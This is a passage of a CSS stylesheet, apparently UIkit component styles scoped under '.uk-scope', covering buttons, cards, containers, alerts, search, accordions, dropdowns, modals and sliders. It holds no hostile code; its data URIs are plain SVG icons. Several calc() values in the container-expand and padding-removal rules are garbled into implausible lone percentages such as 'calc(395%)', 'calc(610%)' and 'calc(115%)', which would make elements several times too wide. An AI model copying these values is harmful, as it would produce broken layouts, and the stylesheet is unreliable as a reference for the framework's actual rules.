  color: #fff;
  border: 1px solid transparent;
}
.uk-scope .uk-button-primary:focus,
.uk-scope .uk-button-primary:hover {
  background-color: #0f7ae5;
  color: #fff;
}
.uk-scope .uk-button-primary.uk-active,
.uk-scope .uk-button-primary:active {
  background-color: #0e6dcd;
  color: #fff;
}
.uk-scope .uk-button-secondary {
  background-color: #222;
  color: #fff;
  border: 1px solid transparent;
}
.uk-scope .uk-button-secondary:focus,
.uk-scope .uk-button-secondary:hover {
  background-color: #151515;
  color: #fff;
}
.uk-scope .uk-button-secondary.uk-active,
.uk-scope .uk-button-secondary:active {
  background-color: #080808;
  color: #fff;
}
.uk-scope .uk-button-danger {
  background-color: #f0506e;
  color: #fff;
  border: 1px solid transparent;
}
.uk-scope .uk-button-danger:focus,
.uk-scope .uk-button-danger:hover {
  background-color: #ee395b;
  color: #fff;
}
.uk-scope .uk-button-danger.uk-active,
.uk-scope .uk-button-danger:active {
  background-color: #ec2147;
  color: #fff;
}
.uk-scope .uk-button-danger:disabled,
.uk-scope .uk-button-default:disabled,
.uk-scope .uk-button-primary:disabled,
.uk-scope .uk-button-secondary:disabled {
  background-color: transparent;
  color: #999;
  border-color: #e5e5e5;
}
.uk-scope .uk-button-small {
  padding: 0 15px;
  line-height: 28px;
  font-size: 0.875rem;
}
.uk-scope .uk-button-large {
  padding: 0 40px;
  line-height: 53px;
  font-size: 0.875rem;
}
.uk-scope .uk-button-text {
  padding: 0;
  line-height: 1.5;
  background: 0 0;
  color: #333;
  position: relative;
}
.uk-scope .uk-button-text::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  right: 100%;
  border-bottom: 1px solid #333;
  transition: right 0.3s ease-out;
}
.uk-scope .uk-button-text:focus,
.uk-scope .uk-button-text:hover {
  color: #333;
}
.uk-scope .uk-button-text:focus::before,
.uk-scope .uk-button-text:hover::before {
  right: 0;
}
.uk-scope .uk-button-text:disabled {
  color: #999;
}
.uk-scope .uk-button-text:disabled::before {
  display: none;
}
.uk-scope .uk-button-link {
  padding: 0;
  line-height: 1.5;
  background: 0 0;
  color: #333;
}
.uk-scope .uk-button-link:focus,
.uk-scope .uk-button-link:hover {
  color: #999;
  text-decoration: none;
}
.uk-scope .uk-button-link:disabled {
  color: #999;
  text-decoration: none;
}
.uk-scope .uk-button-group {
  display: inline-flex;
  vertical-align: middle;
  position: relative;
}
.uk-scope .uk-button-group > .uk-button:nth-child(n + 2),
.uk-scope .uk-button-group > div:nth-child(n + 2) .uk-button {
  margin-left: -1px;
}
.uk-scope .uk-button-group .uk-button.uk-active,
.uk-scope .uk-button-group .uk-button:active,
.uk-scope .uk-button-group .uk-button:focus,
.uk-scope .uk-button-group .uk-button:hover {
  position: relative;
  z-index: 1;
}
.uk-scope .uk-progress {
  vertical-align: baseline;
  -webkit-appearance: none;
  -moz-appearance: none;
  display: block;
  width: 100%;
  border: 0;
  background-color: #f8f8f8;
  margin-bottom: 20px;
  height: 15px;
  border-radius: 500px;
  overflow: hidden;
}
.uk-scope * + .uk-progress {
  margin-top: 20px;
}
.uk-scope .uk-progress:indeterminate {
  color: transparent;
}
.uk-scope .uk-progress::-webkit-progress-bar {
  background-color: #f8f8f8;
  border-radius: 500px;
  overflow: hidden;
}
.uk-scope .uk-progress:indeterminate::-moz-progress-bar {
  width: 0;
}
.uk-scope .uk-progress::-webkit-progress-value {
  background-color: #1e87f0;
  transition: width 0.6s ease;
}
.uk-scope .uk-progress::-moz-progress-bar {
  background-color: #1e87f0;
}
.uk-scope .uk-progress::-ms-fill {
  background-color: #1e87f0;
  transition: width 0.6s ease;
  border: 0;
}
.uk-scope .uk-section {
  display: flow-root;
  box-sizing: border-box;
  padding-top: 40px;
  padding-bottom: 40px;
}
@media (min-width: 960px) {
  .uk-scope .uk-section {
    padding-top: 70px;
    padding-bottom: 70px;
  }
}
.uk-scope .uk-section > :last-child {
  margin-bottom: 0;
}
.uk-scope .uk-section-xsmall {
  padding-top: 20px;
  padding-bottom: 20px;
}
.uk-scope .uk-section-small {
  padding-top: 40px;
  padding-bottom: 40px;
}
.uk-scope .uk-section-large {
  padding-top: 70px;
  padding-bottom: 70px;
}
@media (min-width: 960px) {
  .uk-scope .uk-section-large {
    padding-top: 140px;
    padding-bottom: 140px;
  }
}
.uk-scope .uk-section-xlarge {
  padding-top: 140px;
  padding-bottom: 140px;
}
@media (min-width: 960px) {
  .uk-scope .uk-section-xlarge {
    padding-top: 210px;
    padding-bottom: 210px;
  }
}
.uk-scope .uk-section-default {
  background: #fff;
}
.uk-scope .uk-section-muted {
  background: #f8f8f8;
}
.uk-scope .uk-section-primary {
  background: #1e87f0;
}
.uk-scope .uk-section-secondary {
  background: #222;
}
.uk-scope .uk-container {
  display: flow-root;
  box-sizing: content-box;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 640px) {
  .uk-scope .uk-container {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (min-width: 960px) {
  .uk-scope .uk-container {
    padding-left: 40px;
    padding-right: 40px;
  }
}
.uk-scope .uk-container > :last-child {
  margin-bottom: 0;
}
.uk-scope .uk-container .uk-container {
  padding-left: 0;
  padding-right: 0;
}
.uk-scope .uk-container-xsmall {
  max-width: 750px;
}
.uk-scope .uk-container-small {
  max-width: 900px;
}
.uk-scope .uk-container-large {
  max-width: 1400px;
}
.uk-scope .uk-container-xlarge {
  max-width: 1600px;
}
.uk-scope .uk-container-expand {
  max-width: none;
}
.uk-scope .uk-container-expand-left {
  margin-left: 0;
}
.uk-scope .uk-container-expand-right {
  margin-right: 0;
}
@media (min-width: 640px) {
  .uk-scope .uk-container-expand-left.uk-container-xsmall,
  .uk-scope .uk-container-expand-right.uk-container-xsmall {
    max-width: calc(395%);
  }
  .uk-scope .uk-container-expand-left.uk-container-small,
  .uk-scope .uk-container-expand-right.uk-container-small {
    max-width: calc(470%);
  }
}
@media (min-width: 960px) {
  .uk-scope .uk-container-expand-left,
  .uk-scope .uk-container-expand-right {
    max-width: calc(610%);
  }
  .uk-scope .uk-container-expand-left.uk-container-xsmall,
  .uk-scope .uk-container-expand-right.uk-container-xsmall {
    max-width: calc(385%);
  }
  .uk-scope .uk-container-expand-left.uk-container-small,
  .uk-scope .uk-container-expand-right.uk-container-small {
    max-width: calc(460%);
  }
  .uk-scope .uk-container-expand-left.uk-container-large,
  .uk-scope .uk-container-expand-right.uk-container-large {
    max-width: calc(710%);
  }
  .uk-scope .uk-container-expand-left.uk-container-xlarge,
  .uk-scope .uk-container-expand-right.uk-container-xlarge {
    max-width: calc(810%);
  }
}
.uk-scope .uk-container-item-padding-remove-left,
.uk-scope .uk-container-item-padding-remove-right {
  width: calc(115%);
}
.uk-scope .uk-container-item-padding-remove-left {
  margin-left: -15px;
}
.uk-scope .uk-container-item-padding-remove-right {
  margin-right: -15px;
}
@media (min-width: 640px) {
  .uk-scope .uk-container-item-padding-remove-left,
  .uk-scope .uk-container-item-padding-remove-right {
    width: calc(130%);
  }
  .uk-scope .uk-container-item-padding-remove-left {
    margin-left: -30px;
  }
  .uk-scope .uk-container-item-padding-remove-right {
    margin-right: -30px;
  }
}
@media (min-width: 960px) {
  .uk-scope .uk-container-item-padding-remove-left,
  .uk-scope .uk-container-item-padding-remove-right {
    width: calc(140%);
  }
  .uk-scope .uk-container-item-padding-remove-left {
    margin-left: -40px;
  }
  .uk-scope .uk-container-item-padding-remove-right {
    margin-right: -40px;
  }
}
.uk-scope .uk-tile {
  display: flow-root;
  position: relative;
  box-sizing: border-box;
  padding-left: 15px;
  padding-right: 15px;
  padding-top: 40px;
  padding-bottom: 40px;
}
@media (min-width: 640px) {
  .uk-scope .uk-tile {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (min-width: 960px) {
  .uk-scope .uk-tile {
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 70px;
    padding-bottom: 70px;
  }
}
.uk-scope .uk-tile > :last-child {
  margin-bottom: 0;
}
.uk-scope .uk-tile-xsmall {
  padding-top: 20px;
  padding-bottom: 20px;
}
.uk-scope .uk-tile-small {
  padding-top: 40px;
  padding-bottom: 40px;
}
.uk-scope .uk-tile-large {
  padding-top: 70px;
  padding-bottom: 70px;
}
@media (min-width: 960px) {
  .uk-scope .uk-tile-large {
    padding-top: 140px;
    padding-bottom: 140px;
  }
}
.uk-scope .uk-tile-xlarge {
  padding-top: 140px;
  padding-bottom: 140px;
}
@media (min-width: 960px) {
  .uk-scope .uk-tile-xlarge {
    padding-top: 210px;
    padding-bottom: 210px;
  }
}
.uk-scope .uk-tile-default {
  background: #fff;
}
.uk-scope .uk-tile-muted {
  background: #f8f8f8;
}
.uk-scope .uk-tile-primary {
  background: #1e87f0;
}
.uk-scope .uk-tile-secondary {
  background: #222;
}
.uk-scope .uk-card {
  position: relative;
  box-sizing: border-box;
  transition: box-shadow 0.1s ease-in-out;
}
.uk-scope .uk-card-body {
  display: flow-root;
  padding: 30px 30px;
}
.uk-scope .uk-card-header {
  display: flow-root;
  padding: 15px 30px;
}
.uk-scope .uk-card-footer {
  display: flow-root;
  padding: 15px 30px;
}
@media (min-width: 1200px) {
  .uk-scope .uk-card-body {
    padding: 40px 40px;
  }
  .uk-scope .uk-card-header {
    padding: 20px 40px;
  }
  .uk-scope .uk-card-footer {
    padding: 20px 40px;
  }
}
.uk-scope .uk-card-body > :last-child,
.uk-scope .uk-card-footer > :last-child,
.uk-scope .uk-card-header > :last-child {
  margin-bottom: 0;
}
.uk-scope .uk-card-title {
  font-size: 1.5rem;
  line-height: 1.4;
}
.uk-scope .uk-card-badge {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 1;
  height: 22px;
  padding: 0 10px;
  background: #1e87f0;
  color: #fff;
  font-size: 0.875rem;
  display: flex;
  justify-content: center;
  align-items: center;
  line-height: 0;
  border-radius: 2px;
  text-transform: uppercase;
}
.uk-scope .uk-card-badge:first-child + * {
  margin-top: 0;
}
.uk-scope
  .uk-card-hover:not(.uk-card-default):not(.uk-card-primary):not(.uk-card-secondary):hover {
  background-color: #fff;
  box-shadow: 0 14px 25px rgba(0, 0, 0, 0.16);
}
.uk-scope .uk-card-default {
  background-color: #fff;
  color: #666;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.08);
}
.uk-scope .uk-card-default .uk-card-title {
  color: #333;
}
.uk-scope .uk-card-default.uk-card-hover:hover {
  background-color: #fff;
  box-shadow: 0 14px 25px rgba(0, 0, 0, 0.16);
}
.uk-scope .uk-card-default .uk-card-header {
  border-bottom: 1px solid #e5e5e5;
}
.uk-scope .uk-card-default .uk-card-footer {
  border-top: 1px solid #e5e5e5;
}
.uk-scope .uk-card-primary {
  background-color: #1e87f0;
  color: #fff;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.08);
}
.uk-scope .uk-card-primary .uk-card-title {
  color: #fff;
}
.uk-scope .uk-card-primary.uk-card-hover:hover {
  background-color: #1e87f0;
  box-shadow: 0 14px 25px rgba(0, 0, 0, 0.16);
}
.uk-scope .uk-card-secondary {
  background-color: #222;
  color: #fff;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.08);
}
.uk-scope .uk-card-secondary .uk-card-title {
  color: #fff;
}
.uk-scope .uk-card-secondary.uk-card-hover:hover {
  background-color: #222;
  box-shadow: 0 14px 25px rgba(0, 0, 0, 0.16);
}
.uk-scope .uk-card-small .uk-card-body,
.uk-scope .uk-card-small.uk-card-body {
  padding: 20px 20px;
}
.uk-scope .uk-card-small .uk-card-header {
  padding: 13px 20px;
}
.uk-scope .uk-card-small .uk-card-footer {
  padding: 13px 20px;
}
@media (min-width: 1200px) {
  .uk-scope .uk-card-large .uk-card-body,
  .uk-scope .uk-card-large.uk-card-body {
    padding: 70px 70px;
  }
  .uk-scope .uk-card-large .uk-card-header {
    padding: 35px 70px;
  }
  .uk-scope .uk-card-large .uk-card-footer {
    padding: 35px 70px;
  }
}
.uk-scope .uk-card-body > .uk-nav-default {
  margin-left: -30px;
  margin-right: -30px;
}
.uk-scope .uk-card-body > .uk-nav-default:only-child {
  margin-top: -15px;
  margin-bottom: -15px;
}
.uk-scope .uk-card-body > .uk-nav-default .uk-nav-divider,
.uk-scope .uk-card-body > .uk-nav-default .uk-nav-header,
.uk-scope .uk-card-body > .uk-nav-default > li > a {
  padding-left: 30px;
  padding-right: 30px;
}
.uk-scope .uk-card-body > .uk-nav-default .uk-nav-sub {
  padding-left: 45px;
}
@media (min-width: 1200px) {
  .uk-scope .uk-card-body > .uk-nav-default {
    margin-left: -40px;
    margin-right: -40px;
  }
  .uk-scope .uk-card-body > .uk-nav-default:only-child {
    margin-top: -25px;
    margin-bottom: -25px;
  }
  .uk-scope .uk-card-body > .uk-nav-default .uk-nav-divider,
  .uk-scope .uk-card-body > .uk-nav-default .uk-nav-header,
  .uk-scope .uk-card-body > .uk-nav-default > li > a {
    padding-left: 40px;
    padding-right: 40px;
  }
  .uk-scope .uk-card-body > .uk-nav-default .uk-nav-sub {
    padding-left: 55px;
  }
}
.uk-scope .uk-card-small > .uk-nav-default {
  margin-left: -20px;
  margin-right: -20px;
}
.uk-scope .uk-card-small > .uk-nav-default:only-child {
  margin-top: -5px;
  margin-bottom: -5px;
}
.uk-scope .uk-card-small > .uk-nav-default .uk-nav-divider,
.uk-scope .uk-card-small > .uk-nav-default .uk-nav-header,
.uk-scope .uk-card-small > .uk-nav-default > li > a {
  padding-left: 20px;
  padding-right: 20px;
}
.uk-scope .uk-card-small > .uk-nav-default .uk-nav-sub {
  padding-left: 35px;
}
@media (min-width: 1200px) {
  .uk-scope .uk-card-large > .uk-nav-default {
    margin: 0;
  }
  .uk-scope .uk-card-large > .uk-nav-default:only-child {
    margin: 0;
  }
  .uk-scope .uk-card-large > .uk-nav-default .uk-nav-divider,
  .uk-scope .uk-card-large > .uk-nav-default .uk-nav-header,
  .uk-scope .uk-card-large > .uk-nav-default > li > a {
    padding-left: 0;
    padding-right: 0;
  }
  .uk-scope .uk-card-large > .uk-nav-default .uk-nav-sub {
    padding-left: 15px;
  }
}
.uk-scope .uk-close {
  color: #999;
  transition: 0.1s ease-in-out;
  transition-property: color, opacity;
}
.uk-scope .uk-close:focus,
.uk-scope .uk-close:hover {
  color: #666;
  outline: 0;
}
.uk-scope .uk-spinner > * {
  animation: uk-spinner-rotate 1.4s linear infinite;
}
@keyframes uk-spinner-rotate {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(270deg);
  }
}
.uk-scope .uk-spinner > * > * {
  stroke-dasharray: 88px;
  stroke-dashoffset: 0;
  transform-origin: center;
  animation: uk-spinner-dash 1.4s ease-in-out infinite;
  stroke-width: 1;
  stroke-linecap: round;
}
@keyframes uk-spinner-dash {
  0% {
    stroke-dashoffset: 88px;
  }
  50% {
    stroke-dashoffset: 22px;
    transform: rotate(135deg);
  }
  100% {
    stroke-dashoffset: 88px;
    transform: rotate(450deg);
  }
}
.uk-scope .uk-totop {
  padding: 5px;
  color: #999;
  transition: color 0.1s ease-in-out;
}
.uk-scope .uk-totop:focus,
.uk-scope .uk-totop:hover {
  color: #666;
  outline: 0;
}
.uk-scope .uk-totop:active {
  color: #333;
}
.uk-scope .uk-marker {
  padding: 5px;
  background: #222;
  color: #fff;
  border-radius: 500px;
}
.uk-scope .uk-marker:focus,
.uk-scope .uk-marker:hover {
  color: #fff;
  outline: 0;
}
.uk-scope .uk-alert {
  position: relative;
  margin-bottom: 20px;
  padding: 15px 29px 15px 15px;
  background: #f8f8f8;
  color: #666;
}
.uk-scope * + .uk-alert {
  margin-top: 20px;
}
.uk-scope .uk-alert > :last-child {
  margin-bottom: 0;
}
.uk-scope .uk-alert-close {
  position: absolute;
  top: 20px;
  right: 15px;
  color: inherit;
  opacity: 0.4;
}
.uk-scope .uk-alert-close:first-child + * {
  margin-top: 0;
}
.uk-scope .uk-alert-close:focus,
.uk-scope .uk-alert-close:hover {
  color: inherit;
  opacity: 0.8;
}
.uk-scope .uk-alert-primary {
  background: #d8eafc;
  color: #1e87f0;
}
.uk-scope .uk-alert-success {
  background: #edfbf6;
  color: #32d296;
}
.uk-scope .uk-alert-warning {
  background: #fff6ee;
  color: #faa05a;
}
.uk-scope .uk-alert-danger {
  background: #fef4f6;
  color: #f0506e;
}
.uk-scope .uk-alert h1,
.uk-scope .uk-alert h2,
.uk-scope .uk-alert h3,
.uk-scope .uk-alert h4,
.uk-scope .uk-alert h5,
.uk-scope .uk-alert h6 {
  color: inherit;
}
.uk-scope .uk-alert a:not([class]) {
  color: inherit;
  text-decoration: underline;
}
.uk-scope .uk-alert a:not([class]):hover {
  color: inherit;
  text-decoration: underline;
}
.uk-scope .uk-placeholder {
  margin-bottom: 20px;
  padding: 30px 30px;
  background: 0 0;
  border: 1px dashed #e5e5e5;
}
.uk-scope * + .uk-placeholder {
  margin-top: 20px;
}
.uk-scope .uk-placeholder > :last-child {
  margin-bottom: 0;
}
.uk-scope .uk-badge {
  box-sizing: border-box;
  min-width: 18px;
  height: 18px;
  padding: 0 5px;
  border-radius: 500px;
  vertical-align: middle;
  background: #1e87f0;
  color: #fff !important;
  font-size: 11px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  line-height: 0;
}
.uk-scope .uk-badge:focus,
.uk-scope .uk-badge:hover {
  text-decoration: none;
  outline: 0;
}
.uk-scope .uk-label {
  display: inline-block;
  padding: 0 10px;
  background: #1e87f0;
  line-height: 1.5;
  font-size: 0.875rem;
  color: #fff;
  vertical-align: middle;
  white-space: nowrap;
  border-radius: 2px;
  text-transform: uppercase;
}
.uk-scope .uk-label-success {
  background-color: #32d296;
  color: #fff;
}
.uk-scope .uk-label-warning {
  background-color: #faa05a;
  color: #fff;
}
.uk-scope .uk-label-danger {
  background-color: #f0506e;
  color: #fff;
}
.uk-scope .uk-overlay {
  padding: 30px 30px;
}
.uk-scope .uk-overlay > :last-child {
  margin-bottom: 0;
}
.uk-scope .uk-overlay-default {
  background: rgba(255, 255, 255, 0.8);
}
.uk-scope .uk-overlay-primary {
  background: rgba(34, 34, 34, 0.8);
}
.uk-scope .uk-article {
  display: flow-root;
}
.uk-scope .uk-article > :last-child {
  margin-bottom: 0;
}
.uk-scope .uk-article + .uk-article {
  margin-top: 70px;
}
.uk-scope .uk-article-title {
  font-size: 2.23125rem;
  line-height: 1.2;
}
@media (min-width: 960px) {
  .uk-scope .uk-article-title {
    font-size: 2.625rem;
  }
}
.uk-scope .uk-article-meta {
  font-size: 0.875rem;
  line-height: 1.4;
  color: #999;
}
.uk-scope .uk-article-meta a {
  color: #999;
}
.uk-scope .uk-article-meta a:hover {
  color: #666;
  text-decoration: none;
}
.uk-scope .uk-comment-body {
  display: flow-root;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.uk-scope .uk-comment-header {
  display: flow-root;
  margin-bottom: 20px;
}
.uk-scope .uk-comment-body > :last-child,
.uk-scope .uk-comment-header > :last-child {
  margin-bottom: 0;
}
.uk-scope .uk-comment-title {
  font-size: 1.25rem;
  line-height: 1.4;
}
.uk-scope .uk-comment-meta {
  font-size: 0.875rem;
  line-height: 1.4;
  color: #999;
}
.uk-scope .uk-comment-list {
  padding: 0;
  list-style: none;
}
.uk-scope .uk-comment-list > :nth-child(n + 2) {
  margin-top: 70px;
}
.uk-scope .uk-comment-list .uk-comment ~ ul {
  margin: 70px 0 0 0;
  padding-left: 30px;
  list-style: none;
}
@media (min-width: 960px) {
  .uk-scope .uk-comment-list .uk-comment ~ ul {
    padding-left: 100px;
  }
}
.uk-scope .uk-comment-list .uk-comment ~ ul > :nth-child(n + 2) {
  margin-top: 70px;
}
.uk-scope .uk-comment-primary {
  padding: 30px;
  background-color: #f8f8f8;
}
.uk-scope .uk-search {
  display: inline-block;
  position: relative;
  max-width: 100%;
  margin: 0;
}
.uk-scope .uk-search-input::-webkit-search-cancel-button,
.uk-scope .uk-search-input::-webkit-search-decoration {
  -webkit-appearance: none;
}
.uk-scope .uk-search-input::-moz-placeholder {
  opacity: 1;
}
.uk-scope .uk-search-input {
  box-sizing: border-box;
  margin: 0;
  border-radius: 0;
  font: inherit;
  overflow: visible;
  -webkit-appearance: none;
  vertical-align: middle;
  width: 100%;
  border: none;
  color: #666;
}
.uk-scope .uk-search-input:focus {
  outline: 0;
}
.uk-scope .uk-search-input:-ms-input-placeholder {
  color: #999 !important;
}
.uk-scope .uk-search-input::placeholder {
  color: #999;
}
.uk-scope .uk-search-icon:focus {
  outline: 0;
}
.uk-scope .uk-search .uk-search-icon {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  display: inline-flex;
  justify-content: center;
  align-items: center;
  color: #999;
}
.uk-scope .uk-search .uk-search-icon:hover {
  color: #999;
}
.uk-scope .uk-search .uk-search-icon:not(a):not(button):not(input) {
  pointer-events: none;
}
.uk-scope .uk-search .uk-search-icon-flip {
  right: 0;
  left: auto;
}
.uk-scope .uk-search-default {
  width: 240px;
}
.uk-scope .uk-search-default .uk-search-input {
  height: 40px;
  padding-left: 10px;
  padding-right: 10px;
  background: 0 0;
  border: 1px solid #e5e5e5;
}
.uk-scope .uk-search-default .uk-search-input:focus {
  background-color: rgba(0, 0, 0, 0);
  border-color: #1e87f0;
}
.uk-scope .uk-search-default .uk-search-icon {
  width: 40px;
}
.uk-scope
  .uk-search-default
  .uk-search-icon:not(.uk-search-icon-flip)
  ~ .uk-search-input {
  padding-left: 40px;
}
.uk-scope .uk-search-default .uk-search-icon-flip ~ .uk-search-input {
  padding-right: 40px;
}
.uk-scope .uk-search-navbar {
  width: 400px;
}
.uk-scope .uk-search-navbar .uk-search-input {
  height: 40px;
  background: 0 0;
  font-size: 1.5rem;
}
.uk-scope .uk-search-navbar .uk-search-icon {
  width: 40px;
}
.uk-scope
  .uk-search-navbar
  .uk-search-icon:not(.uk-search-icon-flip)
  ~ .uk-search-input {
  padding-left: 40px;
}
.uk-scope .uk-search-navbar .uk-search-icon-flip ~ .uk-search-input {
  padding-right: 40px;
}
.uk-scope .uk-search-large {
  width: 500px;
}
.uk-scope .uk-search-large .uk-search-input {
  height: 80px;
  background: 0 0;
  font-size: 2.625rem;
}
.uk-scope .uk-search-large .uk-search-icon {
  width: 80px;
}
.uk-scope
  .uk-search-large
  .uk-search-icon:not(.uk-search-icon-flip)
  ~ .uk-search-input {
  padding-left: 80px;
}
.uk-scope .uk-search-large .uk-search-icon-flip ~ .uk-search-input {
  padding-right: 80px;
}
.uk-scope .uk-search-toggle {
  color: #999;
}
.uk-scope .uk-search-toggle:focus,
.uk-scope .uk-search-toggle:hover {
  color: #666;
}
.uk-scope .uk-accordion {
  padding: 0;
  list-style: none;
}
.uk-scope .uk-accordion > :nth-child(n + 2) {
  margin-top: 20px;
}
.uk-scope .uk-accordion-title {
  display: block;
  font-size: 1.25rem;
  line-height: 1.4;
  color: #333;
  overflow: hidden;
}
.uk-scope .uk-accordion-title::before {
  content: "";
  width: 1.4em;
  height: 1.4em;
  margin-left: 10px;
  float: right;
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23666%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23666%22%20width%3D%221%22%20height%3D%2213%22%20x%3D%226%22%20y%3D%220%22%20%2F%3E%0A%3C%2Fsvg%3E");
  background-repeat: no-repeat;
  background-position: 50% 50%;
}
.uk-scope .uk-open > .uk-accordion-title::before {
  background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23666%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%3C%2Fsvg%3E");
}
.uk-scope .uk-accordion-title:focus,
.uk-scope .uk-accordion-title:hover {
  color: #666;
  text-decoration: none;
  outline: 0;
}
.uk-scope .uk-accordion-content {
  display: flow-root;
  margin-top: 20px;
}
.uk-scope .uk-accordion-content > :last-child {
  margin-bottom: 0;
}
.uk-scope .uk-drop {
  display: none;
  position: absolute;
  z-index: 1020;
  box-sizing: border-box;
  width: 300px;
}
.uk-scope .uk-drop.uk-open {
  display: block;
}
.uk-scope [class*="uk-drop-top"] {
  margin-top: -20px;
}
.uk-scope [class*="uk-drop-bottom"] {
  margin-top: 20px;
}
.uk-scope [class*="uk-drop-left"] {
  margin-left: -20px;
}
.uk-scope [class*="uk-drop-right"] {
  margin-left: 20px;
}
.uk-scope .uk-drop-stack .uk-drop-grid > * {
  width: 100% !important;
}
.uk-scope .uk-dropdown {
  display: none;
  position: absolute;
  z-index: 1020;
  box-sizing: border-box;
  min-width: 200px;
  padding: 25px;
  background: #fff;
  color: #666;
  box-shadow: 0 5px 12px rgba(0, 0, 0, 0.15);
}
.uk-scope .uk-dropdown.uk-open {
  display: block;
}
.uk-scope .uk-dropdown-nav {
  white-space: nowrap;
  font-size: 0.875rem;
}
.uk-scope .uk-dropdown-nav > li > a {
  color: #999;
}
.uk-scope .uk-dropdown-nav > li.uk-active > a,
.uk-scope .uk-dropdown-nav > li > a:focus,
.uk-scope .uk-dropdown-nav > li > a:hover {
  color: #666;
}
.uk-scope .uk-dropdown-nav .uk-nav-header {
  color: #333;
}
.uk-scope .uk-dropdown-nav .uk-nav-divider {
  border-top: 1px solid #e5e5e5;
}
.uk-scope .uk-dropdown-nav .uk-nav-sub a {
  color: #999;
}
.uk-scope .uk-dropdown-nav .uk-nav-sub a:focus,
.uk-scope .uk-dropdown-nav .uk-nav-sub a:hover,
.uk-scope .uk-dropdown-nav .uk-nav-sub li.uk-active > a {
  color: #666;
}
.uk-scope [class*="uk-dropdown-top"] {
  margin-top: -10px;
}
.uk-scope [class*="uk-dropdown-bottom"] {
  margin-top: 10px;
}
.uk-scope [class*="uk-dropdown-left"] {
  margin-left: -10px;
}
.uk-scope [class*="uk-dropdown-right"] {
  margin-left: 10px;
}
.uk-scope .uk-dropdown-stack .uk-dropdown-grid > * {
  width: 100% !important;
}
.uk-scope .uk-modal {
  display: none;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1010;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  padding: 15px 15px;
  background: rgba(0, 0, 0, 0.6);
  opacity: 0;
  transition: opacity 0.15s linear;
}
@media (min-width: 640px) {
  .uk-scope .uk-modal {
    padding: 50px 30px;
  }
}
@media (min-width: 960px) {
  .uk-scope .uk-modal {
    padding-left: 40px;
    padding-right: 40px;
  }
}
.uk-scope .uk-modal.uk-open {
  opacity: 1;
}
.uk-modal-page {
  overflow: hidden;
}
.uk-scope .uk-modal-dialog {
  position: relative;
  box-sizing: border-box;
  margin: 0 auto;
  width: 600px;
  max-width: calc(99.99%) !important;
  background: #fff;
  opacity: 0;
  transform: translateY(-100px);
  transition: 0.3s linear;
  transition-property: opacity, transform;
}
.uk-scope .uk-open > .uk-modal-dialog {
  opacity: 1;
  transform: translateY(0);
}
.uk-scope .uk-modal-container .uk-modal-dialog {
  width: 1200px;
}
.uk-scope .uk-modal-full {
  padding: 0;
  background: 0 0;
}
.uk-scope .uk-modal-full .uk-modal-dialog {
  margin: 0;
  width: 100%;
  max-width: 100%;
  transform: translateY(0);
}
.uk-scope .uk-modal-body {
  display: flow-root;
  padding: 30px 30px;
}
.uk-scope .uk-modal-header {
  display: flow-root;
  padding: 15px 30px;
  background: #fff;
  border-bottom: 1px solid #e5e5e5;
}
.uk-scope .uk-modal-footer {
  display: flow-root;
  padding: 15px 30px;
  background: #fff;
  border-top: 1px solid #e5e5e5;
}
.uk-scope .uk-modal-body > :last-child,
.uk-scope .uk-modal-footer > :last-child,
.uk-scope .uk-modal-header > :last-child {
  margin-bottom: 0;
}
.uk-scope .uk-modal-title {
  font-size: 2rem;
  line-height: 1.3;
}
.uk-scope [class*="uk-modal-close-"] {
  position: absolute;
  z-index: 1010;
  top: 10px;
  right: 10px;
  padding: 5px;
}
.uk-scope [class*="uk-modal-close-"]:first-child + * {
  margin-top: 0;
}
.uk-scope .uk-modal-close-outside {
  top: 0;
  right: -5px;
  transform: translate(0, -100%);
  color: #fff;
}
.uk-scope .uk-modal-close-outside:hover {
  color: #fff;
}
@media (min-width: 960px) {
  .uk-scope .uk-modal-close-outside {
    right: 0;
    transform: translate(100%, -100%);
  }
}
.uk-scope .uk-modal-close-full {
  top: 0;
  right: 0;
  padding: 20px;
  background: #fff;
}
.uk-scope .uk-slideshow {
  -webkit-tap-highlight-color: transparent;
}
.uk-scope .uk-slideshow-items {
  position: relative;
  z-index: 0;
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
  -webkit-touch-callout: none;
}
.uk-scope .uk-slideshow-items > * {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  will-change: transform, opacity;
  touch-action: pan-y;
}
.uk-scope .uk-slideshow-items > :focus {
  outline: 0;
}
.uk-scope .uk-slideshow-items > :not(.uk-active) {
  display: none;
}
.uk-scope .uk-slider {
  -webkit-tap-highlight-color: transparent;
}
.uk-scope .uk-slider-container {
  overflow: hidden;
}
.uk-scope .uk-slider-container-offset {
  margin: -11px -25px -39px -25px;
  padding: 11px 25px 39px 25px;
}
.uk-scope .uk-slider-items {
  will-change: transform;
  position: relative;
}
